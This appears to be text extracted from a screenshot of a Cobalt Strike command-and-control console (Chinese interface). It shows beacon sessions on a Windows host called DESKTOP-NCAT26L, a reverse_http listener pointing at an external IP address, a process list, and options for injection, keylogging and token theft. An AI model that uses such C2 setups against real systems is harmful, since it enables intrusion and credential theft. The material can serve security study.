 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools
external internal listener user computer note process pid arch last
192.168.10.150 192.168.10.150 1 admin DESKTOP-NCAT26L rundll32.exe 1164 x64 952ms
192.168.10.150 1 admin DESKTOP-NCAT26L 122.exe 3728 x64 1s
选择payload
name payload host port
1 windows/beacon_http/reverse_http 124.71.200.62 80
smb windows/beacon_bind_pipe msagent...
选择 添加 帮助
事件日志 X 监听器 X Beacon 192.168.10.150@3728 X Processes 192.168.10.150@3728 X
0: [System Process]
4: System
308: smss.exe
1172: Memory Compression
424: csrss.exe
500: csrss.exe
520: wininit.exe
636: services.exe
760: svchost.exe
4024: ChsIME.exe
412: ShellExperienceHost.exe
776: SearchUI.exe
3800: RuntimeBroker.exe
404: RuntimeBroker.exe
4744: ApplicationFrameHost.exe
2884: dllhost.exe
3760: RuntimeBroker.exe
7464: dllhost.exe
884: svchost.exe
1016: svchost.exe
3776: sihost.exe
568: taskhostw.exe
364: svchost.exe
896: ctfmon.exe
7888: dasHost.exe
PID PPID User
1468 636 DESKTOP-NCAT26L\admin
568 1016 DESKTOP-NCAT26L\admin
896 364 DESKTOP-NCAT26L\admin
1884 2568 DESKTOP-NCAT26L\admin
4024 760 DESKTOP-NCAT26L\admin
412 760 ShellExperienceHost.exe x64 1 DESKTOP-NCAT26L\admin
776 760 SearchUI.exe x64 1 DESKTOP-NCAT26L\admin
3800 760 RuntimeBroker.exe x64 1 DESKTOP-NCAT26L\admin
404 760 RuntimeBroker.exe x64 1 DESKTOP-NCAT26L\admin
4744 760 ApplicationFrameHost.exe x64 1 DESKTOP-NCAT26L\admin
5272 1884 MSASCuiL.exe x64 1 DESKTOP-NCAT26L\admin
680 636 svchost.exe
2884 760 dllhost.exe x64 1 DESKTOP-NCAT26L\admin
1676 5596 phpStudy.exe x86 1 DESKTOP-NCAT26L\admin
4204 1676 httpd.exe x86 1 DESKTOP-NCAT26L\admin
2680 4204 conhost.exe x64 1 DESKTOP-NCAT26L\admin
2236 1676 mysqld.exe x86 1 DESKTOP-NCAT26L\admin
6528 4204 httpd.exe x86 1 DESKTOP-NCAT26L\admin
7132 636 svchost.exe
1588 2480 OneDrive.exe x64 1 DESKTOP-NCAT26L\admin
3760 760 RuntimeBroker.exe x64 1 DESKTOP-NCAT26L\admin
7464 760 dllhost.exe x64 1 DESKTOP-NCAT26L\admin
7888 364 dasHost.exe
3728 1884 122.exe x64 1 DESKTOP-NCAT26L\admin
1164 3728 rundll32.exe x64 1 DESKTOP-NCAT26L\admin
终止 刷新 注入 键盘记录 屏幕截图 令牌窃取 帮助